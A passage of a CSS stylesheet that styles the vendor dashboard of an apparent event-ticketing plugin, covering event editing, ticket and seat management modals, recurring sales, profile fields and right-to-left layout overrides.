.vendor_edit_event #mb_extra_service .el_extra_services .el_service_item input {
max-width: 100%;
}
}
.vendor_edit_event #mb_extra_service #mb_add_services {
margin: 10px 0px;
}
.vendor_edit_event .image_feature .image_box {
display: inline-flex;
position: relative;
border: 1px solid #eee;
padding: 5px;
width: 150px;
height: 150px;
}
.vendor_edit_event .image_feature .image_box .image-preview {
display: block;
width: 100%;
object-fit: contain;
}
.vendor_edit_event .image_feature .image_box .remove_image {
position: absolute;
top: -10px;
right: -10px;
opacity: 0.7;
font-size: 20px;
}
.vendor_edit_event .image_feature .image_box .remove_image:hover {
opacity: 1;
}
.vendor_edit_event .gallery_list .gallery_item img {
width: 150px;
height: 150px;
object-fit: contain;
}
.vendor_edit_event .image-preview-banner {
max-height: 300px;
}
.vendor_edit_event .event_type_section.event_basic_block {
border: 1px solid #eee;
margin-bottom: 0 !important;
padding: 30px 30px 0px 30px;
}
.event_basic_block .el_custom_taxonomy label span {
color: red;
} .private_desc_ticket .title_add_desc {
margin-top: 30px;
margin-bottom: 15px;
}
.private_desc_ticket textarea {
width: 100%;
} .setting_ticket_online {
display: none;
}
.online_event .setting_ticket_online {
display: block;
margin-top: 30px;
}
.online_event .setting_ticket_online .online_field {
margin: 15px 0px;
}
.online_event .setting_ticket_online .online_field label {
min-width: 150px;
}
body.rtl .vendor_edit_event .ui-tabs .ui-tabs-nav li {
float: right;
}
body.rtl .vendor_edit_event #mb_basic .wrap_event_password .input_group .show_hide_password {
right: unset;
left: 5px;
}
body.rtl .vendor_edit_event #mb_basic .wrap_event_password .input_group input {
padding-left: 30px;
padding-right: 10px;
}
body.rtl .vendor_edit_event #mb_basic .input_radio_group label:not(:first-child) {
margin-left: 0;
margin-right: 10px;
}
@media screen and (max-width: 479px) {
body.rtl .vendor_edit_event #mb_basic .input_radio_group label:not(:first-child) {
margin: 0;
}
}
body.rtl .vendor_edit_event #mb_coupon .item_coupon input[type=checkbox] {
margin-left: 5px;
margin-right: 0;
}
body.rtl .vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item .remove_image {
left: -10px;
right: unset;
}
body.rtl .vendor_edit_event .image_feature .image_box .remove_image {
left: -10px;
right: unset;
}
body.rtl .vendor_edit_event #mb_ticket .wrap_seat_option .radio_seat_option label:not(:first-child) {
margin-left: 0;
margin-right: 10px;
}
@media screen and (max-width: 768px) {
body.rtl .vendor_edit_event #mb_ticket .wrap_seat_option .radio_seat_option label:not(:first-child) {
margin: 0;
}
}
body.rtl .vendor_edit_event #mb_ticket .seating_map_wrapper label {
margin: 0px 0px 0px 30px;
}
body.rtl .vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap .el_remove_seating_map {
right: unset;
left: -15px;
}
body.rtl .vendor_edit_event #mb_ticket .content_ticket .wrap_setup_seat label {
margin-right: 0;
margin-left: 20px;
}
body.rtl .vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc textarea {
margin: 0px 0px 0px 10px;
}
body.rtl .vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item .remove_seat_code_row {
right: unset;
left: -30px;
}
body.rtl .vendor_edit_event #mb_ticket .ticket_link label:first-child {
margin-left: 30px;
}
body.rtl .vendor_edit_event #mb_ticket .ticket_link label {
margin-right: 0;
margin-left: 10px;
}
body.rtl .vendor_edit_event #mb_ticket .wrap_event_tax label {
margin-right: 0;
margin-left: 30px;
}
body.rtl .vendor_edit_event #mb_ticket .ticket_internal_link .wrap_seat_option > label {
margin-right: 0;
margin-left: 30px;
}
body.rtl .vendor_edit_event #mb_ticket .ticket_external_link label, body.rtl .vendor_edit_event #mb_ticket .ticket_external_link_price label {
margin-right: 0;
margin-left: 30px;
}
body.rtl .vendor_edit_event #mb_ticket .ticket_map .middle_content .date_ticket .date_ticket_row input:last-child {
margin-left: 0;
margin-right: 10px;
} .manage_tickets {
margin: 90px 0px;
position: relative;
}
.manage_tickets h3 {
margin: 0;
}
.manage_tickets h4 {
font-size: 16px;
}
.manage_tickets .el_show_column_tickets {
color: #e86c60;
}
.manage_tickets .submit-load-more {
background: #fff;
opacity: 0.7;
max-width: 100%;
height: 100%;
}
.manage_tickets .submit-load-more .load-more {
margin-left: -25px;
top: 50%;
}
.manage_tickets .submit-load-more .load-more .lds-spinner div:after {
background: #e86c60;
}
.manage_tickets .button_ticket {
position: relative;
}
@media (max-width: 768px) {
.manage_tickets .button_ticket .submit-load-more {
left: -10px !important;
right: unset !important;
width: 50px;
}
}
.manage_tickets .button_ticket .submit-load-more {
background: transparent;
opacity: 0.7;
padding: 0;
min-width: unset;
left: unset;
right: 5px;
width: 50px;
}
.manage_tickets .button_ticket .submit-load-more .load-more {
margin-left: 0px;
top: -8px;
}
.manage_tickets .button_ticket .submit-load-more .load-more .lds-spinner div:after {
background: #e86c60;
}
.manage_tickets .select2 {
max-width: 100%;
min-width: 200px;
border-radius: 4px;
display: inline-block;
outline: none;
background: #fff;
}
.manage_tickets .select2 .select2-selection {
border: 1px solid #ccc;
}
.manage_tickets .select2 .select2-selection:focus {
outline: none;
}
.manage_tickets .ticket-calendar {
padding: 30px;
border: 1px solid #ccc;
border-top: none;
}
.manage_tickets .ticket-calendar .date-time .date {
font-size: 18px;
font-weight: 500;
color: #e86c60;
margin-bottom: 5px;
}
.manage_tickets .ticket-calendar .item-calendar-ticket {
display: inline-block;
width: 100%;
max-width: 100%;
padding-top: 15px;
padding-bottom: 15px;
border-top: 1px solid #ddd;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .time {
float: left;
color: #343434;
font-weight: 500;
font-size: 14px;
width: 50%;
padding-right: 10px;
}
@media (max-width: 768px) {
.manage_tickets .ticket-calendar .item-calendar-ticket .time {
width: 100%;
}
}
.manage_tickets .ticket-calendar .item-calendar-ticket .ticket-text {
width: 30%;
float: left;
padding-right: 10px;
}
@media (max-width: 768px) {
.manage_tickets .ticket-calendar .item-calendar-ticket .ticket-text {
width: 100%;
}
}
.manage_tickets .ticket-calendar .item-calendar-ticket .ticket-text .text-ticket {
color: #343434;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .ticket-text .ticket_rest {
color: #343434;
font-weight: 500;
font-size: 14px;
font-weight: 600;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket {
width: 20%;
float: left;
text-align: right;
position: relative;
}
@media (max-width: 768px) {
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket {
width: 100%;
float: left;
}
}
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket .submit-load-more.sendmail {
max-width: unset;
min-width: unset;
background: transparent;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket .edit_ticket {
position: relative;
background: #82b440;
padding: 8px 12px;
color: white;
font-size: 13px;
font-weight: 400;
border-radius: 5px;
transition: 0.4s ease;
border: none;
cursor: pointer;
}
@media (max-width: 768px) {
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket .edit_ticket {
float: left;
}
}
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket .edit_ticket:hover {
background: #343434;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .button_ticket .close-booking {
color: #e86c60;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .ticket_rest {
padding-right: 10px;
color: #343434;
font-weight: 500;
font-size: 14px;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .ticket_rest .text-ticket {
color: #343434;
}
.manage_tickets .ticket-calendar .item-calendar-ticket .content_edit_ticket {
width: 100%;
float: left;
}
.manage_tickets .form_date_time_search_ticket input {
margin-bottom: 15px;
}
.content_edit_ticket {
position: relative;
width: 100%;
}
.content_edit_ticket .content_edit {
background: #fff;
padding: 30px;
margin-top: 10px;
}
@media (max-width: 767px) {
.content_edit_ticket .content_edit {
padding: 30px 15px 15px;
}
}
.content_edit_ticket .content_edit .el_save_edit_ticket_max {
position: relative;
text-align: right;
}
.content_edit_ticket .content_edit .el_save_edit_ticket_max .submit-load-more.sendmail {
position: absolute;
width: 100px;
height: 60px;
background: transparent;
min-width: unset;
max-width: unset;
left: 100%;
margin-left: -100px;
}
.content_edit_ticket .content_edit .el_save_edit_ticket_max .submit-load-more.sendmail .load-more {
top: -8px;
margin-left: 0;
}
@media (max-width: 768px) {
.content_edit_ticket .content_edit .el_save_edit_ticket_max {
margin: 0;
}
}
.content_edit_ticket .content_edit .el_save_edit_ticket_max .el_update_ticket_max {
padding: 5px 30px;
margin: 0px;
}
.content_edit_ticket .content_edit .number_ticket_max {
max-width: 100px;
}
@media (max-width: 768px) {
.content_edit_ticket .content_edit .number_ticket_max {
max-width: 65px;
}
}
.content_edit_ticket .close_edit_ticket {
color: #e86c60 !important;
float: right;
display: flex;
justify-content: flex-end;
font-size: 20px !important;
position: absolute;
right: 10px;
top: 20px;
z-index: 99;
}
.content_edit_ticket .close_edit_ticket:hover, .content_edit_ticket .close_edit_ticket:focus {
color: #343434 !important;
text-decoration: none;
cursor: pointer;
}
.content_edit_ticket .item-ticket-type {
display: inline-block;
width: 100%;
padding: 9px 0px;
font-size: 16px;
font-weight: 600;
justify-content: space-between;
}
.content_edit_ticket .item-ticket-type .ticket-name {
width: 40%;
float: left;
}
.content_edit_ticket .item-ticket-type .total-ticket, .content_edit_ticket .item-ticket-type .max-ticket, .content_edit_ticket .item-ticket-type .sold-ticket, .content_edit_ticket .item-ticket-type .rest-ticket {
width: 20%;
float: left;
}
.content_edit_ticket .item-ticket-type .total-ticket {
text-align: right;
}
@media (max-width: 767px) {
.content_edit_ticket .item-ticket-type {
font-size: 14px;
}
.content_edit_ticket .item-ticket-type label {
padding: 0px 5px;
}
}
.content_edit_ticket .content-item-ticket {
display: inline-block;
width: 100%;
padding: 20px 0px;
border-top: solid 1px #ccc;
justify-content: space-between;
}
.content_edit_ticket .content-item-ticket .ticket-name {
width: 40%;
float: left;
}
.content_edit_ticket .content-item-ticket .ticket-name p {
margin: 0;
}
.content_edit_ticket .content-item-ticket .total-ticket, .content_edit_ticket .content-item-ticket .max-ticket, .content_edit_ticket .content-item-ticket .sold-ticket {
width: 20%;
float: left;
}
.content_edit_ticket .content-item-ticket .total-ticket p, .content_edit_ticket .content-item-ticket .max-ticket p, .content_edit_ticket .content-item-ticket .sold-ticket p {
margin: 0;
}
.content_edit_ticket .content-item-ticket .total-ticket {
text-align: right;
}
.manage_sale_recurrence {
border: 1px solid #ccc;
padding: 30px;
margin-top: 15px;
}
.manage_sale_recurrence .date {
font-size: 18px;
font-weight: 500;
color: #e86c60;
margin-bottom: 5px;
}
.manage_sale_recurrence .date_time_ticket {
display: flex;
align-items: center;
width: 100%;
flex-wrap: wrap;
padding-top: 15px;
padding-bottom: 15px;
border-top: 1px solid #ddd;
}
.manage_sale_recurrence .date_time_ticket:first-child {
padding-top: 30px;
}
.manage_sale_recurrence .date_time_ticket .date_time {
width: 50%;
padding-right: 10px;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_ticket .date_time {
width: 100%;
}
}
.manage_sale_recurrence .date_time_ticket .date_time .time {
color: #343434;
font-weight: 500;
font-size: 14px;
}
.manage_sale_recurrence .date_time_ticket .ticket_text_rest {
width: 30%;
float: left;
padding-right: 10px;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_ticket .ticket_text_rest {
width: 100%;
}
}
.manage_sale_recurrence .date_time_ticket .ticket_text_rest .text-ticket {
color: #343434;
}
.manage_sale_recurrence .date_time_ticket .ticket_text_rest .ticket_rest {
color: #343434;
font-weight: 500;
font-size: 14px;
}
.manage_sale_recurrence .date_time_ticket .button_ticket {
width: 20%;
float: right;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_ticket .button_ticket {
width: 100%;
float: left;
}
}
.manage_sale_recurrence .date_time_ticket .button_ticket .edit_ticket {
position: relative;
background: #82b440;
padding: 8px 12px;
color: white;
font-size: 13px;
font-weight: 400;
border-radius: 5px;
transition: 0.4s ease;
cursor: pointer;
float: right;
border: none;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_ticket .button_ticket .edit_ticket {
float: left;
}
}
.manage_sale_recurrence .date_time_ticket .button_ticket .edit_ticket:hover {
background: #343434;
}
.manage_sale_recurrence .date_time_ticket .button_ticket .close_booking {
color: #e86c60;
float: right;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_ticket .button_ticket .close_booking {
float: left;
}
}
.manage_sale_recurrence .date_time_schedules {
margin-bottom: 10px;
}
.manage_sale_recurrence .date_time_schedules .content_time {
display: flex;
align-items: center;
max-width: 100%;
flex-wrap: wrap;
padding-top: 15px;
justify-content: space-between;
border-top: 1px solid #ddd;
padding-bottom: 15px;
}
.manage_sale_recurrence .date_time_schedules .date {
font-size: 18px;
font-weight: 500;
color: #e86c60;
margin-bottom: 5px;
}
.manage_sale_recurrence .date_time_schedules .time_schedules {
color: #343434;
font-weight: 500;
font-size: 14px;
width: 40%;
float: left;
padding-right: 10px;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_schedules .time_schedules {
width: 100%;
}
}
.manage_sale_recurrence .date_time_schedules .ticket_text {
width: 30%;
float: left;
padding-right: 10px;
color: #343434 !important;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_schedules .ticket_text {
width: 100%;
}
}
.manage_sale_recurrence .date_time_schedules .ticket_text .ticket_rest {
color: #343434;
font-weight: 500;
font-size: 14px;
}
.manage_sale_recurrence .date_time_schedules .button_ticket {
float: right;
width: 30%;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_schedules .button_ticket {
width: 100%;
float: left;
}
}
.manage_sale_recurrence .date_time_schedules .button_ticket .edit_ticket {
position: relative;
background: #82b440;
padding: 8px 12px;
color: white;
font-size: 13px;
font-weight: 400;
border-radius: 5px;
transition: 0.4s ease;
cursor: pointer;
float: right;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_schedules .button_ticket .edit_ticket {
float: left;
}
}
.manage_sale_recurrence .date_time_schedules .button_ticket .edit_ticket:hover {
background: #343434;
}
.manage_sale_recurrence .date_time_schedules .button_ticket .close_booking {
color: #e86c60;
float: right;
}
@media (max-width: 768px) {
.manage_sale_recurrence .date_time_schedules .button_ticket .close_booking {
float: left;
width: 100%;
}
} .vendor_wrap .search_ticket .search_ticket_btn.button {
border-radius: 0;
}
.vendor_wrap .update_ticket_status i {
font-size: 30px;
font-weight: bold;
}
.vendor_wrap .update_ticket_success {
color: #90ba3e;
}
.vendor_wrap .el_cancel_check_in {
display: inline-flex;
color: blue;
}
.vendor_wrap .el_cancel_check_in i {
display: inline-flex;
color: blue !important;
font-size: 27px;
padding: 0;
}
.vendor_wrap .el_ticket_manager_action_wrap {
display: flex;
align-items: center;
}
.vendor_wrap .el_ticket_manager_action_wrap .el_btn_ticket {
display: inline-block;
font-size: 20px;
margin: 0px 5px;
}
.vendor_wrap .el_ticket_manager_action_wrap .el_btn_ticket i {
margin: 0;
transition: all 0.3s linear;
}
.vendor_wrap .el_ticket_manager_action_wrap .el_btn_ticket.el_download_ticket i {
color: #82b440;
}
.vendor_wrap .el_ticket_manager_action_wrap .el_btn_ticket.el_send_ticket i {
color: var(--primary);
}
.vendor_wrap .el_ticket_manager_action_wrap .el_btn_ticket:hover i {
opacity: 0.5;
}
.vendor_wrap .update_ticket_status i {
font-size: 20px;
}
.vendor_wrap .modal input {
display: block;
width: 100%;
max-width: 100%;
}
.vendor_wrap .modal .invalid-feedback.is-active {
display: block;
}
.vendor_wrap .modal .el_heading {
margin: 10px 0px 0px 0px;
padding: 0px 0px 10px 0px;
border-bottom: 1px solid #eee;
color: #333;
font-size: 20px;
}
.vendor_wrap .modal .el_seats_container {
margin-top: 20px;
padding-bottom: 20px;
border-bottom: 1px solid #eee;
}
.vendor_wrap .modal .el_seats_container .el_seats, .vendor_wrap .modal .el_seats_container .el_areas {
display: grid;
grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
grid-gap: 20px;
}
@media screen and (max-width: 479px) {
.vendor_wrap .modal .el_seats_container .el_seats, .vendor_wrap .modal .el_seats_container .el_areas {
grid-template-columns: 1fr 1fr 1fr 1fr;
}
}
.vendor_wrap .modal .el_seats_container .el_areas {
margin-top: 20px;
}
.vendor_wrap .modal .el_show_seat {
margin-top: 10px;
color: #82b440;
font-size: 18px;
}
.vendor_wrap .modal .el_show_seat .seat_item {
display: flex;
align-items: center;
justify-content: space-between;
padding: 15px 0px;
border-bottom: 1px solid #e0e0e0;
}
.vendor_wrap .modal .el_show_seat .seat_item .person_type {
min-width: 150px;
}
.vendor_wrap .modal .el_show_seat .seat_item .select2-selection--single {
border: 1px solid #aaa;
}
.vendor_wrap .modal .el_show_area .area_item {
display: flex;
justify-content: space-between;
align-items: center;
margin-top: 10px;
border-bottom: 1px solid #eee;
padding: 0px 0px 10px 0px;
}
@media screen and (max-width: 479px) {
.vendor_wrap .modal .el_show_area .area_item {
display: block;
}
}
.vendor_wrap .modal .el_show_area .area_item .area_info {
flex: 0 0 35%;
}
@media screen and (max-width: 479px) {
.vendor_wrap .modal .el_show_area .area_item .area_info {
margin-bottom: 10px;
}
}
.vendor_wrap .modal .el_show_area .area_item .area_info .area_name {
font-weight: 500;
font-size: 18px;
color: #333;
}
.vendor_wrap .modal .el_show_area .area_item .person_type .person_item {
display: flex;
align-items: center;
justify-content: space-between;
}
.vendor_wrap .modal .el_show_area .area_item .person_type .person_item:not(:first-child) {
margin-top: 10px;
}
.vendor_wrap .modal .el_show_area .area_item .person_type .person_item .person_name {
padding: 0px 10px;
}
.vendor_wrap .modal .el_show_area .area_item .el_qty_area {
flex: 0 0 30%;
display: flex;
}
.vendor_wrap .modal .el_show_area .area_item .el_qty_area input {
width: 50px;
background: #fff;
text-align: center;
}
.vendor_wrap .modal .el_show_area .area_item .el_qty_area .el_btn_qty {
background: #555;
color: #fff;
display: inline-flex;
justify-content: center;
align-items: center;
width: 38px;
height: 38px;
}
.vendor_wrap .modal .el_show_area .area_item .el_qty_area .el_btn_qty.el_btn_area_minus {
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
.vendor_wrap .modal .el_show_area .area_item .el_qty_area .el_btn_qty.el_btn_area_plus {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item {
display: flex;
justify-content: space-between;
margin-top: 20px;
}
@media screen and (max-width: 479px) {
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item {
display: block;
}
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .ticket_info {
margin: 0;
flex: 0 0 35%;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .ticket_info .ticket_name {
font-weight: 500;
font-size: 16px;
color: #333;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .ticket_seats {
flex: 0 0 35%;
padding: 0px 5px;
}
@media screen and (max-width: 479px) {
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .ticket_seats {
margin-top: 10px;
}
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .ticket_seats .seat_item:not(:first-child) {
margin-top: 10px;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .ticket_seats .seat_item .select2-container--default .select2-selection--single {
border-radius: 4px;
border-color: #555;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket {
flex: 0 0 30%;
display: flex;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket input {
width: 50px;
background: #fff;
text-align: center;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket .el_btn_qty {
background: #555;
color: #fff;
display: inline-flex;
justify-content: center;
align-items: center;
width: 38px;
height: 38px;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket .el_btn_qty.el_btn_minus {
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
.vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket .el_btn_qty.el_btn_plus {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
.vendor_wrap .modal .el_extra_services .service_group {
border: 1px solid #555;
padding: 20px;
margin-top: 40px;
position: relative;
border-bottom-left-radius: 10px;
border-top-right-radius: 10px;
}
.vendor_wrap .modal .el_extra_services .service_group .ticket_name {
position: absolute;
top: -33px;
left: -1px;
background: #555;
color: #fff;
display: inline-block;
font-size: 16px;
padding: 5px 20px;
font-weight: 500;
border-top-left-radius: 10px;
border-top-right-radius: 10px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item:not(:first-child) {
margin-top: 10px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item .content {
display: flex;
align-items: center;
justify-content: space-between;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item .content .service_name {
flex: 0 0 150px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty {
display: flex;
align-items: center;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty input {
width: 50px;
background: #fff;
text-align: center;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty {
background: #555;
color: #fff;
display: inline-flex;
justify-content: center;
align-items: center;
width: 38px;
height: 38px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_per_btn_minus, .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_btn_minus, .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_btn_minus {
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_per_btn_plus, .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_btn_plus, .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_btn_plus {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_items {
border-bottom: 1px solid #eee;
padding: 0px 0px 10px 0px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_items:not(:first-child) {
margin-top: 5px;
}
.vendor_wrap .modal .el_extra_services .service_group .service_items .ticket_mark {
display: inline-block;
font-weight: 700;
}
.el_loader {
border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%;
width: 30px;
height: 30px;
animation: spin 2s linear infinite;
}
@keyframes spin {
0% {
transform: rotate(0deg);
}
100% {
transform: rotate(360deg);
}
}
body.rtl .vendor_wrap .modal .modal-header .close {
margin: 0;
padding: 0;
}
body.rtl .vendor_wrap .modal .modal-body {
text-align: right;
}
body.rtl .vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket .el_btn_qty.el_btn_minus {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}
body.rtl .vendor_wrap .modal .el_tickets_container .el_tickets .ticket_item .el_qty_ticket .el_btn_qty.el_btn_plus {
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
body.rtl .vendor_wrap .modal .el_extra_services .service_group {
border-bottom-left-radius: 0px;
border-top-right-radius: 0px;
border-bottom-right-radius: 10px;
border-top-left-radius: 10px;
}
body.rtl .vendor_wrap .modal .el_extra_services .service_group .ticket_name {
left: unset;
right: 0;
}
body.rtl .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_per_btn_plus, body.rtl .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_btn_plus, body.rtl .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_btn_plus {
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
body.rtl .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_per_btn_minus, body.rtl .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_area_btn_minus, body.rtl .vendor_wrap .modal .el_extra_services .service_group .service_item .content .el_service_qty .el_btn_qty.el_sv_btn_minus {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}
body.rtl .vendor_wrap .modal .el_show_area .area_item .el_qty_area .el_btn_qty.el_btn_area_plus {
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
body.rtl .vendor_wrap .modal .el_show_area .area_item .el_qty_area .el_btn_qty.el_btn_area_minus {
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
body.rtl .vendor_wrap .modal .el_save_tickets {
margin-right: 10px;
}
#el_creates_ticket_title {
font-size: 25px;
margin: 0;
padding: 0;
color: #333;
} .report_membership .mem_report {
list-style: none;
padding: 0;
margin: 0;
}
.report_membership .mem_report li {
display: flex;
align-items: center;
margin-bottom: 10px;
}
.report_membership .mem_report li label {
min-width: 200px;
margin-bottom: 0;
font-weight: 600;
} .manage_bank .payout-method-item {
display: inline-block;
margin-right: 30px;
}
.manage_bank label {
margin-right: 30px;
}
@media only screen and (max-width: 768px) {
.manage_bank label {
display: block;
margin-right: 0;
}
} #author_role {
margin-bottom: 30px;
border-bottom: 1px solid #eee;
padding-bottom: 30px;
}
#author_role input[name=el_update_role] {
background: #dadada;
color: #333;
padding: 5px 10px;
margin: 0;
border: none;
}
#author_role #el_save_role .loader {
display: none;
}
#author_role #el_save_role .loader.is-active {
display: block;
}
#author_role #el_save_role .ova_result_update_to_vendor p.success {
color: green;
}
#author_role #el_save_role .ova_result_update_to_vendor p.error {
color: red;
}
.vendor_profile {
background: #fff;
}
.vendor_profile .ui-widget.ui-widget-content {
border: 1px solid #ddd !important;
padding: 0px !important;
}
.vendor_profile #el_save_profile {
display: flex;
flex-direction: column;
}
.vendor_profile #el_save_profile .author_image .add_image, .vendor_profile #el_save_profile .author_image .remove_image {
display: block;
}
.vendor_profile #el_save_profile .author_image .add_image:hover, .vendor_profile #el_save_profile .author_image .remove_image:hover {
transition: 0.3s all linear;
}
.vendor_profile #el_save_profile .author_image .wrap .image-preview {
width: 100px;
height: 100px;
border-radius: 100%;
object-fit: cover;
margin-top: 5px;
}
.vendor_profile #el_save_profile .author_image .wrap .remove_image {
display: block;
background-color: transparent;
text-decoration: underline;
border: none;
margin-top: 5px;
padding: 0 0px 10px 0px;
color: #343434;
cursor: pointer;
}
.vendor_profile #el_save_profile .ova_profile_custom_field_wrapper.only_show_vendor {
border: 2px solid red;
padding: 10px;
}
.vendor_profile #el_save_social .social_item {
display: flex;
flex-wrap: wrap;
margin: 10px 0;
}
.vendor_profile #el_save_social .social_item input {
height: 40px;
margin-right: 30px;
margin-bottom: 5px;
}
.vendor_profile #el_save_social .social_item .select2 {
width: 200px !important;
margin-right: 30px;
}
.vendor_profile #el_save_social .social_item .select2 .select2-selection {
outline: none;
height: 40px;
border-radius: 0;
}
.vendor_profile #el_save_social .social_item .select2 .select2-selection .select2-selection__rendered {
line-height: 38px;
}
.vendor_profile #el_save_social .social_item .select2 .select2-selection .select2-selection__arrow {
height: 38px;
}
.vendor_profile #el_save_social .social_item .select2 .select2-container--default .select2-selection--single {
border: 1px solid #ccc !important;
border-radius: 4px !important;
}
.vendor_profile #el_save_social .social_item .remove_social {
margin-bottom: 5px;
}
.vendor_profile #el_save_password > div {
margin-bottom: 20px;
}
.vendor_profile #el_save_password > div .show_pass {
display: inline-block;
vertical-align: middle;
padding-right: 15px;
}
.vendor_profile #el_save_password > div .show_pass i {
display: block;
}
.vendor_profile #el_save_bank .heading {
margin: 0;
padding: 20px 0 0 0;
font-weight: bold;
}
.vendor_profile textarea {
width: auto;
max-width: none !important;
}
.vendor_profile .ova_remove_file {
display: inline-block;
margin: 0 5px;
}
.vendor_profile .vendor_radio_field {
display: inline-block;
margin-right: 15px;
}
.vendor_profile .vendor_radio_field label {
margin: 0;
min-width: unset;
}
.vendor_profile .checkbox_field_wrap {
display: inline-block;
}
.vendor_profile .checkbox_field_wrap label {
margin: 0;
min-width: unset;
}
.vendor_profile .show_pass {
display: inline-block;
vertical-align: middle;
padding-right: 15px;
}
.vendor_profile .show_pass i {
display: block;
cursor: pointer;
}
.vendor_profile .file__wrap {
margin-bottom: 10px;
}
.vendor_profile .ova__loader {
display: none;
}
.vendor_profile .ova__thumbnail {
width: 100px;
height: 100px;
object-fit: cover;
object-position: center;
}
.vendor_profile .heading_section {
margin: 0;
}
.vendor_profile .vendor_field.textarea > label, .vendor_profile .vendor_field.checkbox > label, .vendor_profile .vendor_field.file_field > label {
vertical-align: top;
margin-top: 8px;
}
.vendor_profile .vendor_field .ova_input_wrap {
display: inline-block;
position: relative;
}
@media screen and (max-width: 500px) {
.vendor_profile .vendor_field .ova_input_wrap {
display: block;
width: 100%;
}
}
.vendor_profile .vendor_field .ova_input_wrap .show_pass {
padding: 0;
position: absolute;
top: 50%;
right: 10px;
transform: translateY(-50%);
}
.vendor_profile .vendor_field .ova_input_wrap input {
padding-right: 40px;
max-width: 200px;
}
@media screen and (max-width: 500px) {
.vendor_profile .vendor_field .ova_input_wrap input {
width: 100%;
max-width: 100%;
}
}
.vendor_profile .vendor_field .vendor_file_field {
display: inline-block;
}
body.rtl .vendor_profile .ui-tabs .ui-tabs-nav li {
